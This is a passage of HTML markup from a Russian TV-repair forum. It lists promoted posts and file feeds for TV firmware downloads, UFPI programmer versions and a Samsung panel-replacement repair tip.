								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/horizont50.jpg.20428b90941e538c304fac7f1e8c8612.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/horizont50.jpg.20428b90941e538c304fac7f1e8c8612.jpg' data-ipsLightbox data-ipsLightbox-group='g407'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/horizont50.jpg.20428b90941e538c304fac7f1e8c8612.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
					</ul>
				
				<div class='ipsPad cPromotedWidgetItem_content'>
					<h2 class='ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle'>
						<a href="https://kenotrontv.ru/files/file/9925-horizont-55le7053d-cv9632-kh-c500y19-7n-usb-firmware-software/">HORIZONT 55LE7053D, CV9632-KH, C500Y19-7N, USB Firmware Software</a>
					</h2>
					<p class='ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks'>
						


<a href='https://kenotrontv.ru/profile/20168-tvzenter/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20168-tvzenter/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль TVzenter" class="ipsType_break">TVzenter</a> опубликовал файл в <a href="https://kenotrontv.ru/files/category/183-obnovlenie-po-usb/">Обновление ПО USB</a>, <time datetime='2023-12-01T03:31:52Z' title='01.12.2023 03:31' data-short='1 г'>1 декабря, 2023</time>, файл
					</p>
					<div class='cPromotedWidgetItem_contentInner'>
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='4 lines'>HORIZONT 55LE7053D,<br />
Main Board CV9632-KH<br />
Panel C500Y19-7N<br />
USB Firmware Software<br />
CtvUpgrade.bin</div>
						
						
						
							<ul class='ipsList_inline ipsType_light ipsSpacer_bottom'>
								
								<li>

<div class='ipsReactOverview ipsReactOverview--reactions '>
	
		
			
			<ul>
				
					
					<li>
						
							<span data-ipsTooltip title="Отлично!">
						
								<img src='https://kenotrontv.ru/uploads/reactions/like.png' alt="Отлично!" loading="lazy">
						
							</span>
						
					</li>
				
			</ul>
		
		
	
</div></li>
								
								
								
									<li><i class='fa fa-comment'></i> 4 ответа</li>
								
							</ul>
						
					</div>

					<div class='ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light'>
						


	<a href="https://kenotrontv.ru/profile/1-livan/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/1-livan/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль LiVan">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_05/TVLiVan.thumb.jpg.84ab06b2b27ce710ef6aa3d64f046f45.jpg' alt='LiVan' loading="lazy">
	</a>

						<div>
							
							<h3 class='ipsType_minorHeading'>Выделил</h3>
							


<a href='https://kenotrontv.ru/profile/1-livan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/1-livan/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль LiVan" class="ipsType_break">LiVan</a>, <time datetime='2025-11-14T08:33:19Z' title='14.11.2025 08:33' data-short='14 нояб'>14 ноября</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class='cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item' data-ipsLazyLoad>
				
					
					<a href='https://kenotrontv.ru/files/file/9710-vse-distributivy-ufpi-dlya-windows/' class='ipsAreaBackground_dark cPromotedHeader' data-background-src='https://kenotrontv.ru/screenshots/monthly_2023_09/2023-09-01_193215.jpg.1f4c3990ed8a9d9123f911e22c424fac.jpg'>
						<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/screenshots/monthly_2023_09/2023-09-01_193215.jpg.1f4c3990ed8a9d9123f911e22c424fac.jpg' class='ipsHide' alt="Все дистрибутивы UFPI для Windows">
					</a>
				
				
				<div class='ipsPad cPromotedWidgetItem_content'>
					<h2 class='ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle'>
						<a href="https://kenotrontv.ru/files/file/9710-vse-distributivy-ufpi-dlya-windows/">Все дистрибутивы UFPI для Windows</a>
					</h2>
					<p class='ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks'>
						


<a href='https://kenotrontv.ru/profile/4415-ranc/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/4415-ranc/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль ranc" class="ipsType_break">ranc</a> опубликовал файл в <a href="https://kenotrontv.ru/files/category/30-programmatory/">Программаторы</a>, <time datetime='2023-09-01T14:33:22Z' title='01.09.2023 14:33' data-short='2 г'>1 сентября, 2023</time>, файл
					</p>
					<div class='cPromotedWidgetItem_contentInner'>
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='4 lines'>Все дистрибутивы UFPI для Windows<br />
09.10.2023 - добавлена новая версия ufpi_v212_build_2023_10_09_win_x86.exe<br />
07.12.2023 - добавлена новая версия ufpi_v213_build_2023_12_07_win_x86.exe<br />
05.02.2024 - добавлена новая версия ufpi_v214_build_2024_02_05_win_x86.exe<br />
11.04.2024 - добавлена новая версия ufpi_v215_build_2024_04_11_win_x86.exe<br />
16.05.2024 - добавлена новая версия ufpi_v216_build_2024_05_16_win_x86.exe<br />
05.08.2024 - добавлена новая версия ufpi_v217_build_2024_08_05_win_x86.exe<br />
04.09.2024 - добавлена новая версия ufpi_v218_build_2024_09_04_win_x86.exe<br />
09.10.2024 - добавлена новая версия ufpi_v219_build_2024_10_09_win_x86.exe<br />
09.12.2024 - добавлена новая версия ufpi_v220_build_2024_12_09_win_x86.exe<br />
30.12.2024 - добавлена новая версия ufpi_v221_build_2024_12_30_win_x86.exe<br />
04.03.2025 - добавлена новая версия ufpi_v222_build_2025_03_04_win_x86.exe<br />
03.09.2025 - добавлена новая версия ufpi_v223_build_2025_09_03_win_x86.exe<br />
 </div>
						
						
						
							<ul class='ipsList_inline ipsType_light ipsSpacer_bottom'>
								
								<li>

<div class='ipsReactOverview ipsReactOverview--reactions '>
	
		
			
			<ul>
				
					
					<li>
						
							<span data-ipsTooltip title="Спасибо">
						
								<img src='https://kenotrontv.ru/uploads/reactions/react_thanks.png' alt="Спасибо" loading="lazy">
						
							</span>
						
					</li>
				
					
					<li>
						
							<span data-ipsTooltip title="Отлично!">
						
								<img src='https://kenotrontv.ru/uploads/reactions/like.png' alt="Отлично!" loading="lazy">
						
							</span>
						
					</li>
				
			</ul>
		
		
	
</div></li>
								
								
								
									<li><i class='fa fa-comment'></i> 11 ответов</li>
								
							</ul>
						
					</div>

					<div class='ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light'>
						


	<a href="https://kenotrontv.ru/profile/1-livan/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/1-livan/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль LiVan">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_05/TVLiVan.thumb.jpg.84ab06b2b27ce710ef6aa3d64f046f45.jpg' alt='LiVan' loading="lazy">
	</a>

						<div>
							
							<h3 class='ipsType_minorHeading'>Выделил</h3>
							


<a href='https://kenotrontv.ru/profile/1-livan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/1-livan/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль LiVan" class="ipsType_break">LiVan</a>, <time datetime='2025-11-11T09:52:44Z' title='11.11.2025 09:52' data-short='11 нояб'>11 ноября</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class='cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item' data-ipsLazyLoad>
				
					
					<a href='https://kenotrontv.ru/topic/11196-zamena-matritsy-hv430fhb-n1a-na-samsung-ue43j5202au/' class='ipsAreaBackground_dark cPromotedHeader' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/1868866676_.JPG.94ab100273b5c7473025c1971fd3a69f.JPG'>
						<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/1868866676_.JPG.94ab100273b5c7473025c1971fd3a69f.JPG' class='ipsHide' alt="Замена матрицы HV430FHB-N1A на SAMSUNG UE43J5202AU">
					</a>
				
				
					<ul class='ipsGrid cPromotedImages ipsClearfix ipsAreaBackground_light' data-ipsGrid data-ipsGrid-minItemSize='40' data-ipsGrid-maxItemSize='60'>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/1868866676_.JPG.94ab100273b5c7473025c1971fd3a69f.JPG' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/1868866676_.JPG.94ab100273b5c7473025c1971fd3a69f.JPG' data-ipsLightbox data-ipsLightbox-group='g405'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/1868866676_.JPG.94ab100273b5c7473025c1971fd3a69f.JPG' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/t-con.JPG.9851024dbec0ba09acb1dd03f4e8713e.JPG' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/t-con.JPG.9851024dbec0ba09acb1dd03f4e8713e.JPG' data-ipsLightbox data-ipsLightbox-group='g405'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/t-con.JPG.9851024dbec0ba09acb1dd03f4e8713e.JPG' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/..JPG.8ef16d02a5022fd0c82f31bc28b21988.JPG' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/..JPG.8ef16d02a5022fd0c82f31bc28b21988.JPG' data-ipsLightbox data-ipsLightbox-group='g405'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/..JPG.8ef16d02a5022fd0c82f31bc28b21988.JPG' alt='' class='ipsHide'>
								</a>
							</li>
						
					</ul>
				
				<div class='ipsPad cPromotedWidgetItem_content'>
					<h2 class='ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle'>
						<a href="https://kenotrontv.ru/topic/11196-zamena-matritsy-hv430fhb-n1a-na-samsung-ue43j5202au/">Замена матрицы HV430FHB-N1A на SAMSUNG UE43J5202AU</a>
					</h2>
					<p class='ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks'>
						


<a href='https://kenotrontv.ru/profile/4687-avl68/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/4687-avl68/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль AVL68" class="ipsType_break">AVL68</a> опубликовал тема в <a href="https://kenotrontv.ru/forum/82-remont-lcd-i-pdp-paneley/">Ремонт LCD и PDP панелей</a>, <time datetime='2025-11-07T19:18:06Z' title='07.11.2025 19:18' data-short='7 нояб'>7 ноября</time>, тема
					</p>
					<div class='cPromotedWidgetItem_contentInner'>
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='4 lines'>Поступил в ремонт с битым экраном:<br />
SAMSUNG UE43J5202AU<br />
Panel: BOEI430WU1 H, HV430FHB-N1A<br />
T-con: 47-6021139, 44-9771289A<br />
 <br />
Вместо HV430FHB-N1A поставил T430HVN01.9 все размеры полностью совпадают,<br />
допиливать не пришлось.<br />
Получил инверсивное изображение:<br />
<br />
Методом научного тыка выяснил, <br />
что контрольная точка &quot;LORD&quot; на t-con 43T01-C0A отвечает за SELECT_PAN, <br />
точку LORD посадил на землю через R=200 om<br />
<br />
R - может быть и другим, поставил что подвернулось, скорее всего 100 ом будет правильнее.<br />
<br />
 <br />
Матрица от донора:<br />
SONY KDL-43WD752<br />
Panel: T430HVF03.1, T430HVN01.9<br />
T-con: 43T01-C0A, 5543T01C16</div>
						
						
						
							<ul class='ipsList_inline ipsType_light ipsSpacer_bottom'>
								
								<li>

<div class='ipsReactOverview ipsReactOverview--reactions '>
	
		
			
			<ul>
				
					
					<li>
						
							<span data-ipsTooltip title="Отлично!">
						
								<img src='https://kenotrontv.ru/uploads/reactions/like.png' alt="Отлично!" loading="lazy">
						
							</span>
						
					</li>
				
			</ul>
		
		
	
</div></li>
								
								
								
									<li><i class='fa fa-comment'></i> 1 ответ</li>
								
							</ul>
						
					</div>

					<div class='ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light'>
						


	<a href="https://kenotrontv.ru/profile/20858-kenotronbot/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/20858-kenotronbot/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль Kenotronbot">
		<img src='https://kenotrontv.ru/uploads/monthly_2025_02/image.thumb.jpeg.0aa81945dfe827fb629e803865d70b8a.jpeg' alt='Kenotronbot' loading="lazy">
	</a>

						<div>
							
							<h3 class='ipsType_minorHeading'>Выделил</h3>
							


<a href='https://kenotrontv.ru/profile/20858-kenotronbot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20858-kenotronbot/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль Kenotronbot" class="ipsType_break">Kenotronbot</a>, <time datetime='2025-11-08T06:09:10Z' title='08.11.2025 06:09' data-short='8 нояб'>8 ноября</time>
						</div>
					</div>
				</div>
			</li>
		
		</ul>
	
			</div>
			<span class='ipsCarousel_shadow ipsCarousel_shadowLeft'></span>
			<span class='ipsCarousel_shadow ipsCarousel_shadowRight'></span>
			<a href='#' class='ipsCarousel_nav ipsHide' data-action='prev'><i class='fa fa-chevron-left'></i></a>
			<a href='#' class='ipsCarousel_nav ipsHide' data-action='next'><i class='fa fa-chevron-right'></i></a>
		</div>
	
</div>
<div class='ipsPad_half ipsWidget_inner ipsWidget_bottomBar'>
	<div class='ipsType_center ipsAreaBackground_light ipsPad_half'>
		<a href='https://kenotrontv.ru/ourpicks/'>Посмотреть все</a>
	</div>
</div></li>
				
					
					<li class='ipsWidget ipsWidget_horizontal ipsBox  ' data-blockID='app_downloads_downloadStats_14tuiwod6' data-blockConfig="true" data-blockTitle="Статистика Загрузок" data-blockErrorMessage="Этот блок не может быть показан. Причиной этому может быть необходимость его настройки, либо он будет отображён после перезагрузки этой страницы."  data-controller='core.front.widgets.block'>
<h3 class='ipsType_reset ipsWidget_title'>Статистика Загрузок</h3>
<div class='ipsWidget_inner'>
	
		<div class='ipsPadding'>
			<div class='ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:5 ipsWidget_stats'>
				<div class='ipsFlex-flex:11 ipsType_center cDownloadsWidget_statsNumber'>
					<span class='ipsType_large ipsWidget_statsCount'>9 301</span><br>
					<span class='ipsType_light ipsType_medium'>Файлы</span>
				</div>
				
					<div class='ipsFlex-flex:11 ipsType_center cDownloadsWidget_statsNumber'>
						<span class='ipsType_large ipsWidget_statsCount'>1 926</span><br>
						<span class='ipsType_light ipsType_medium'>Комментариев</span>
					</div>
				
				
					<div class='ipsFlex-flex:11 ipsType_center cDownloadsWidget_statsNumber'>
						<span class='ipsType_large ipsWidget_statsCount'>1 179</span><br>
						<span class='ipsType_light ipsType_medium'>Отзывов</span>
					</div>
				
				
					<div class='cNewestMember'>
						<div id='elDownloadStatsLatest' class='ipsClearfix'>
							<span class='ipsType_small ipsType_uppercase ipsType_light'>Последний файл</span><br>
							<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10711-samsung-ue55au7002u-bn9655059c-3in1-a-su2e_jdm/" title='Просмотр файла SAMSUNG UE55AU7002U, BN9655059C, 3IN1-A SU2E_JDM' class='ipsDataItem_title'>SAMSUNG UE55AU7002U, BN9655059C, 3IN1-A SU2E_JDM</a></div>
							<span class='ipsType_light ipsType_medium'>Автор 


<a href='https://kenotrontv.ru/profile/20611-urat/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20611-urat/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль URAT" class="ipsType_break">URAT</a></span>
							<p class='ipsType_medium ipsType_reset'><span class='ipsType_light'><i class='fa fa-arrow-circle-down'></i> 0</span> &nbsp;&nbsp;<span class='ipsType_light'><i class='fa fa-comment'></i> 0</span></p>
						</div>
					</div>
				
			</div>
		</div>
	
</div></li>
				
			
		</ul>
	</div>

					</div>
					


	<div id='ipsLayout_sidebar' class='ipsLayout_sidebarright ' data-controller='core.front.widgets.sidebar'>
		
			

<div class='ipsBox ipsSpacer_bottom' id="cAnnouncementSidebar">
	<span class="cAnnouncementIcon"><i class='fa fa-bullhorn fa-3x fa-fw'></i></span>
	<h3 class='ipsType_minorHeading ipsType_center ipsType_medium ipsType_dark ipsSpacer_bottom'>Объявления</h3>
	<ul class='ipsList_reset'>
	
		<li class="cAnnouncementSidebar ipsAnnouncement ipsMessage_warning">
            
            <a href='https://kenotrontv.ru/announcement/18-%E2%9C%AF-permanent-vip-status/' data-ipsDialog data-ipsDialog-title="✯ PERMANENT VIP статус!">✯ PERMANENT VIP статус!</a>
            
        </li>
	
	</ul>
</div>
		
		
		
		


	<div class='cWidgetContainer '  data-role='widgetReceiver' data-orientation='vertical' data-widgetArea='sidebar'>
		<ul class='ipsList_reset'>
			
				
					
					<li class='ipsWidget ipsWidget_vertical ipsBox  ' data-blockID='app_downloads_fileFeed_vt5g7ppml' data-blockConfig="true" data-blockTitle="Лента файлов" data-blockErrorMessage="Этот блок не может быть показан. Причиной этому может быть необходимость его настройки, либо он будет отображён после перезагрузки этой страницы."  data-controller='core.front.widgets.block'>
<h3 class='ipsType_reset ipsWidget_title'>Файлы</h3>
<div class='ipsWidget_inner'>
	
		
			<ul class='ipsDataList ipsDataList_reducedSpacing'>
				
					
<li class='ipsDataItem ipsCarousel_item ' >
	<div class='ipsDataItem_icon ipsPos_top'>
		


	
	<span style='background-image: url( "https://kenotrontv.ru/screenshots/monthly_2025_11/dOo-KOeoKX0.thumb.jpg.639ec918d33f0802df78e05df490d4ee.jpg" )' class=' ipsThumb ipsThumb_tiny ipsThumb_bg'>
		<img src='https://kenotrontv.ru/screenshots/monthly_2025_11/dOo-KOeoKX0.thumb.jpg.639ec918d33f0802df78e05df490d4ee.jpg' alt='Подробнее о "Haier LE43K6500SA"'  loading="lazy">
	</span>
 
		
		
	</div>
	<div class='ipsDataItem_main'>
		<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/7401-haier-le43k6500sa/" title='Просмотр файла Haier LE43K6500SA' class='ipsDataItem_title'>Haier LE43K6500SA</a></div>
		<span class='ipsType_light ipsType_blendLinks ipsType_break'>Автор 


Гость</span><br>
		
			
<div  class='ipsClearfix ipsRating  ipsRating_small'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_on'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_on'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_on'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_on'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_on'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div> &nbsp;&nbsp;
		

		<span class='ipsType_medium ipsType_reset ipsType_noBreak'>
			
			
				<span  title='Загрузки' data-ipsTooltip><i class='fa fa-arrow-circle-down'></i> 41</span>&nbsp;&nbsp;
			

			<span  title='Комментариев' data-ipsTooltip><i class='fa fa-comment'></i> 1</span>
		</span>
	</div>
</li>
				
					
<li class='ipsDataItem ipsCarousel_item ' >
	<div class='ipsDataItem_icon ipsPos_top'>
		


	
	<span style='background-image: url( "https://kenotrontv.ru/screenshots/monthly_2025_11/1.thumb.jpg.8c6bd341dbf455814edcdf19d357e31e.jpg" )' class=' ipsThumb ipsThumb_tiny ipsThumb_bg'>
		<img src='https://kenotrontv.ru/screenshots/monthly_2025_11/1.thumb.jpg.8c6bd341dbf455814edcdf19d357e31e.jpg' alt='Подробнее о "SAMSUNG UE55AU7002U, BN9655059C, 3IN1-A SU2E_JDM"'  loading="lazy">
	</span>
 
		
		
	</div>
	<div class='ipsDataItem_main'>
		<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10711-samsung-ue55au7002u-bn9655059c-3in1-a-su2e_jdm/" title='Просмотр файла SAMSUNG UE55AU7002U, BN9655059C, 3IN1-A SU2E_JDM' class='ipsDataItem_title'>SAMSUNG UE55AU7002U, BN9655059C, 3IN1-A SU2E_JDM</a></div>
		<span class='ipsType_light ipsType_blendLinks ipsType_break'>Автор 


<a href='https://kenotrontv.ru/profile/20611-urat/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20611-urat/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль URAT" class="ipsType_break">URAT</a></span><br>
		
			
<div  class='ipsClearfix ipsRating  ipsRating_small'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div> &nbsp;&nbsp;
		

		<span class='ipsType_medium ipsType_reset ipsType_noBreak'>
			
			
				<span class='ipsType_light' title='Загрузки' data-ipsTooltip><i class='fa fa-arrow-circle-down'></i> 0</span>&nbsp;&nbsp;
			

			<span class='ipsType_light' title='Комментариев' data-ipsTooltip><i class='fa fa-comment'></i> 0</span>
		</span>
	</div>
</li>
				
					
<li class='ipsDataItem ipsCarousel_item ' >
	<div class='ipsDataItem_icon ipsPos_top'>
		


	
	<span style='background-image: url( "https://kenotrontv.ru/screenshots/monthly_2025_11/2025-01-13_010704.thumb.png.9e7f83bd8e92ed980357a322614d20e2.png" )' class=' ipsThumb ipsThumb_tiny ipsThumb_bg'>
		<img src='https://kenotrontv.ru/screenshots/monthly_2025_11/2025-01-13_010704.thumb.png.9e7f83bd8e92ed980357a322614d20e2.png' alt='Подробнее о "HARTENS HTY-32HDRO6B-HC22-ZB2A4E8, USB Firmware Software"'  loading="lazy">
	</span>
 
		
		
	</div>
	<div class='ipsDataItem_main'>
		<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10444-hartens-hty-32hdro6b-hc22-zb2a4e8-usb-firmware-software/" title='Просмотр файла HARTENS HTY-32HDRO6B-HC22-ZB2A4E8, USB Firmware Software' class='ipsDataItem_title'>HARTENS HTY-32HDRO6B-HC22-ZB2A4E8, USB Firmware Software</a></div>
		<span class='ipsType_light ipsType_blendLinks ipsType_break'>Автор 


<a href='https://kenotrontv.ru/profile/6157-neizvestnyy/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/6157-neizvestnyy/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль Неизвестный" class="ipsType_break">Неизвестный</a></span><br>
		
			
<div  class='ipsClearfix ipsRating  ipsRating_small'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div> &nbsp;&nbsp;
		

		<span class='ipsType_medium ipsType_reset ipsType_noBreak'>
			
			
				<span  title='Загрузки' data-ipsTooltip><i class='fa fa-arrow-circle-down'></i> 5</span>&nbsp;&nbsp;
			

			<span  title='Комментариев' data-ipsTooltip><i class='fa fa-comment'></i> 3</span>
		</span>
	</div>
</li>
				
					
<li class='ipsDataItem ipsCarousel_item ' >
	<div class='ipsDataItem_icon ipsPos_top'>
		


	
	<span style='background-image: url( "https://kenotrontv.ru/screenshots/monthly_2023_03/1227128626_.png.818b9be38aae7aa4557ec45aa4dd27a8.png" )' class=' ipsThumb ipsThumb_tiny ipsThumb_bg'>
		<img src='https://kenotrontv.ru/screenshots/monthly_2023_03/1227128626_.png.818b9be38aae7aa4557ec45aa4dd27a8.png' alt='Подробнее о "RAZZ H50QSY24F, SK706S.PC822-A3, PT500GT04-1, USB Firmware Software"'  loading="lazy">
	</span>
 
		
		
	</div>
	<div class='ipsDataItem_main'>
		<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10709-razz-h50qsy24f-sk706spc822-a3-pt500gt04-1-usb-firmware-software/" title='Просмотр файла RAZZ H50QSY24F, SK706S.PC822-A3, PT500GT04-1, USB Firmware Software' class='ipsDataItem_title'>RAZZ H50QSY24F, SK706S.PC822-A3, PT500GT04-1, USB Firmware Software</a></div>
		<span class='ipsType_light ipsType_blendLinks ipsType_break'>Автор 


<a href='https://kenotrontv.ru/profile/20858-kenotronbot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20858-kenotronbot/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль Kenotronbot" class="ipsType_break">Kenotronbot</a></span><br>
		
			
<div  class='ipsClearfix ipsRating  ipsRating_small'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div> &nbsp;&nbsp;
		

		<span class='ipsType_medium ipsType_reset ipsType_noBreak'>
			
			
				<span class='ipsType_light' title='Загрузки' data-ipsTooltip><i class='fa fa-arrow-circle-down'></i> 0</span>&nbsp;&nbsp;
			

			<span class='ipsType_light' title='Комментариев' data-ipsTooltip><i class='fa fa-comment'></i> 0</span>
		</span>
	</div>
</li>
				
					
<li class='ipsDataItem ipsCarousel_item ' >
	<div class='ipsDataItem_icon ipsPos_top'>
		


	
	<span style='background-image: url( "https://kenotrontv.ru/screenshots/monthly_2023_03/1227128626_.png.818b9be38aae7aa4557ec45aa4dd27a8.png" )' class=' ipsThumb ipsThumb_tiny ipsThumb_bg'>
		<img src='https://kenotrontv.ru/screenshots/monthly_2023_03/1227128626_.png.818b9be38aae7aa4557ec45aa4dd27a8.png' alt='Подробнее о "RAZZ H43QSY24F, SK706S.PC822, JR425R3HC0K, USB Firmware Software"'  loading="lazy">
	</span>
 
		
		
	</div>
	<div class='ipsDataItem_main'>
		<div class='ipsType_break ipsContained'><a href="https://kenotrontv.ru/files/file/10708-razz-h43qsy24f-sk706spc822-jr425r3hc0k-usb-firmware-software/" title='Просмотр файла RAZZ H43QSY24F, SK706S.PC822, JR425R3HC0K, USB Firmware Software' class='ipsDataItem_title'>RAZZ H43QSY24F, SK706S.PC822, JR425R3HC0K, USB Firmware Software</a></div>
		<span class='ipsType_light ipsType_blendLinks ipsType_break'>Автор 


